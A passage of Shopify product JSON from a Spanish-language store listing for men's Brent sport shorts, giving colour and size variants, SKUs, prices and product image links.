Brent de hombre - Blanco 1 \/ XXXL","public_title":"Blanco 1 \/ XXXL","options":["Blanco 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060715158,"title":"gris 1 \/ METRO","option1":"gris 1","option2":"METRO","option3":null,"sku":"14:10#Grey 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Shorts deportivos Brent de hombre - gris 1 \/ METRO","public_title":"gris 1 \/ METRO","options":["gris 1","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060747926,"title":"gris 1 \/ L","option1":"gris 1","option2":"L","option3":null,"sku":"14:10#Grey 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Shorts deportivos Brent de hombre - gris 1 \/ L","public_title":"gris 1 \/ L","options":["gris 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060780694,"title":"gris 1 \/ SG","option1":"gris 1","option2":"SG","option3":null,"sku":"14:10#Grey 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Shorts deportivos Brent de hombre - gris 1 \/ SG","public_title":"gris 1 \/ SG","options":["gris 1","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060813462,"title":"gris 1 \/ XXL","option1":"gris 1","option2":"XXL","option3":null,"sku":"14:10#Grey 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Shorts deportivos Brent de hombre - gris 1 \/ XXL","public_title":"gris 1 \/ XXL","options":["gris 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060846230,"title":"gris 1 \/ XXXL","option1":"gris 1","option2":"XXXL","option3":null,"sku":"14:10#Grey 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Shorts deportivos Brent de hombre - gris 1 \/ XXXL","public_title":"gris 1 \/ XXXL","options":["gris 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060878998,"title":"gris oscuro 1 \/ METRO","option1":"gris oscuro 1","option2":"METRO","option3":null,"sku":"14:350853#Dark grey 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Shorts deportivos Brent de hombre - gris oscuro 1 \/ METRO","public_title":"gris oscuro 1 \/ METRO","options":["gris oscuro 1","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060911766,"title":"gris oscuro 1 \/ L","option1":"gris oscuro 1","option2":"L","option3":null,"sku":"14:350853#Dark grey 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Shorts deportivos Brent de hombre - gris oscuro 1 \/ L","public_title":"gris oscuro 1 \/ L","options":["gris oscuro 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060944534,"title":"gris oscuro 1 \/ SG","option1":"gris oscuro 1","option2":"SG","option3":null,"sku":"14:350853#Dark grey 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Shorts deportivos Brent de hombre - gris oscuro 1 \/ SG","public_title":"gris oscuro 1 \/ SG","options":["gris oscuro 1","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060977302,"title":"gris oscuro 1 \/ XXL","option1":"gris oscuro 1","option2":"XXL","option3":null,"sku":"14:350853#Dark grey 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Shorts deportivos Brent de hombre - gris oscuro 1 \/ XXL","public_title":"gris oscuro 1 \/ XXL","options":["gris oscuro 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061010070,"title":"gris oscuro 1 \/ XXXL","option1":"gris oscuro 1","option2":"XXXL","option3":null,"sku":"14:350853#Dark grey 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Shorts deportivos Brent de hombre - gris oscuro 1 \/ XXXL","public_title":"gris oscuro 1 \/ XXXL","options":["gris oscuro 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061042838,"title":"camuflaje 1 1 \/ METRO","option1":"camuflaje 1 1","option2":"METRO","option3":null,"sku":"14:29#Camouflage 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 1 \/ METRO","public_title":"camuflaje 1 1 \/ METRO","options":["camuflaje 1 1","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061075606,"title":"camuflaje 1 1 \/ L","option1":"camuflaje 1 1","option2":"L","option3":null,"sku":"14:29#Camouflage 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 1 \/ L","public_title":"camuflaje 1 1 \/ L","options":["camuflaje 1 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061108374,"title":"camuflaje 1 1 \/ SG","option1":"camuflaje 1 1","option2":"SG","option3":null,"sku":"14:29#Camouflage 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 1 \/ SG","public_title":"camuflaje 1 1 \/ SG","options":["camuflaje 1 1","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061141142,"title":"camuflaje 1 1 \/ XXL","option1":"camuflaje 1 1","option2":"XXL","option3":null,"sku":"14:29#Camouflage 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 1 \/ XXL","public_title":"camuflaje 1 1 \/ XXL","options":["camuflaje 1 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061173910,"title":"camuflaje 1 1 \/ XXXL","option1":"camuflaje 1 1","option2":"XXXL","option3":null,"sku":"14:29#Camouflage 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 1 \/ XXXL","public_title":"camuflaje 1 1 \/ XXXL","options":["camuflaje 1 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061206678,"title":"camuflaje 1 2 \/ METRO","option1":"camuflaje 1 2","option2":"METRO","option3":null,"sku":"14:366#Camouflage 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 2 \/ METRO","public_title":"camuflaje 1 2 \/ METRO","options":["camuflaje 1 2","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061239446,"title":"camuflaje 1 2 \/ L","option1":"camuflaje 1 2","option2":"L","option3":null,"sku":"14:366#Camouflage 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 2 \/ L","public_title":"camuflaje 1 2 \/ L","options":["camuflaje 1 2","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061272214,"title":"camuflaje 1 2 \/ SG","option1":"camuflaje 1 2","option2":"SG","option3":null,"sku":"14:366#Camouflage 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 2 \/ SG","public_title":"camuflaje 1 2 \/ SG","options":["camuflaje 1 2","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061304982,"title":"camuflaje 1 2 \/ XXL","option1":"camuflaje 1 2","option2":"XXL","option3":null,"sku":"14:366#Camouflage 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 2 \/ XXL","public_title":"camuflaje 1 2 \/ XXL","options":["camuflaje 1 2","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061337750,"title":"camuflaje 1 2 \/ XXXL","option1":"camuflaje 1 2","option2":"XXXL","option3":null,"sku":"14:366#Camouflage 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 2 \/ XXXL","public_title":"camuflaje 1 2 \/ XXXL","options":["camuflaje 1 2","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6770472.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5386624.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1814235.jpg?v=1766123109","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-men-s-brent-sport-shorts-29230960017558.jpg?v=1646785982","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7957252.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6770472.jpg?v=1766123110","options":[{"name":"Color","position":1,"values":["Negro","Ejercito verde","Caqui","Blanco","Gris","Gris oscuro","Camuflaje","camuflaje 1","negro 1","verde militar 1","Caqui 1","Blanco 1","gris 1","gris oscuro 1","camuflaje 1 1","camuflaje 1 2"]},{"name":"Tamaño","position":2,"values":["METRO","L","SG","XXL","XXXL"]}],"url":"\/es\/products\/mens-brent-sport-shorts","media":[{"alt":"Men's Brent sport shorts - ALLRJ","id":29479797194992,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6770472.jpg?v=1766123110"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6770472.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479797457136,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5386624.jpg?v=1766123052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5386624.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479797784816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1814235.jpg?v=1766123109"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1814235.jpg?v=1766123109","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759577328,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-men-s-brent-sport-shorts-29230960017558.jpg?v=1646785982"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-men-s-brent-sport-shorts-29230960017558.jpg?v=1646785982","width":800},{"alt":"Men's Brent sport shorts - 